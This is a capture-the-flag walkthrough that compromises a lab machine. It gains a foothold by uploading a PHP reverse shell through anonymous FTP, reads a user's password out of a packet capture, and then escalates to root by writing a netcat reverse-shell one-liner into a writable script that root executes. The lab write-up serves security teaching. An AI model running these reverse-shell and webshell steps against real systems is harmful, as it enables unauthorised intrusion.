
Description
Abuse traditional vulnerabilities via untraditional means.
Let’s deploy the machine and quickly scan all ports with rustscan,
1
rustscan -a 10.10.243.193

we got 3 open ports. Let’s quickly scan them in detail using nmap.
1
nmap -sV -sC -p21,22,80 10.10.243.193 -oN nmap.txt

Scan result shows that port 21 is running ftp service with anonymous login, port 22 is running ssh and port 80 is running webserver.
Let’s enumerate ftp service,
1
ftp 10.10.243.193

we got in.
Enumerate directory,

we got an image and a text file.
Let’s download them on our system,
1
mget *
Reading notice.txt file content,

After reading this message, it seems like there is a open directory on website which can be accessible by anyone who visits the website and can access the documents available on that directory.
Let’s take a look at image,

Seems like there is a imposter. We have to find who is that.
Enumerating port 80 by visiting http://10.10.243.193,
This is a simple page which have nothing on it in particular.
Let’s find hidden directory using dirsearch,
1
dirsearch -u http://10.10.243.193 -w /usr/share/seclists/Discovery/Web-Content/common.txt -i 200,301 2>/dev/null


we got a files directory.
Visit http://10.10.243.193/files, there is another directory named ftp. Navigate into it. It seems like this is the directory which is publicly accessible. Since we have access to ftp service, then why don’t drop a reverse shell and get in touch with system? Let’s do this! Copy php-reverse-shell.php from /usr/share/webshells/php/ directory and change the IP and port.
Uploading this shell,
1
put php-reverse-shell.php
Let’s start the netcat listener using nc -nvlp 4444 and trigger the shell that we uploaded on ftp service,
We will get a connection,

This is not a tty shell, so let’s improve this shell, python3 -c 'import pty;pty.spawn("/bin/bash")'
Now, enumerating the root directory,

and I got recipe.txt file and a weird /incident directory.
Let’s read the content,

we got the message.
Enumerating the incident directory using ls -la,

we got a suspicious.pcapng file (wireshark file extension).
I tried using scp tool but I was unsuccessful because I don’t have the password of www-data user, so instead, I copied the file where we triggered the shell,
1
cp suspicious.pcapng /var/www/html/files/ftp

Download this file,
Now, open the wireshark because we have to analyze this file,

and we got a request of length 1468 (big enough to contain data). Let’s inspect it by right-clicking and going for TCP stream in Follow section.
Scrolling down a bit,

we get the password c4ntg3t3n0ughsp1c3 of lennie user.
Let’s change to lennie user,
1
su lennie

Enumerate the directory,

we got user flag.
There is a Document directory and inside there are 3 files. I read their content but didn’t find them useful at all.
Let’s navigate to scripts directory and enumerating directory,

Reading the content of startup_list.txt but it is empty so we I don’t find anything useful.
Let’s read the content of planner.sh script,

This is bash script which is doing the some things like:
- it is putting $LIST variable contents into /home/lennie/scripts/startup_lis.txt
- also, it is running /etc/print.sh bash script.
Checking the owner properties of planner.sh script,
1
ls -la planner.sh

which is run as root user.
I checked $LIST variable to see if there is anything inside but was empty. Looking inside the print.sh script,
1
cat /etc/print.sh

this script is doing nothing but printing done!.
Checking the owner properties of planner.sh script,
1
ls -la print.sh

this script is ran as lennie user. So we can write in this script.
Let’s try to put netcat reverse one-liner shell into this script,
1
echo "rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 10.9.0.226 5555 >/tmp/f" > /etc/print.sh
Setting up our netcat listener on new terminal using nc -nvlp 5555 and firing off our planner.sh script,
1
./planner.sh

the prompt will get stucked.
On the new terminal,

We got root. Check using id command.
1
2
3
What did happened when we ran the planner.sh script?
Explanation: As we know that planner.sh script is calling the /etc/print.sh script. And we are lennie user, so we are able to put the one-liner reverse shell into /etc/print.sh script. Now, when planner.sh script will run, it will run as root, meaning when /etc/print.sh file will be called, it will be called by root user and is executed as root privileges. So we got root access on reverse connection.
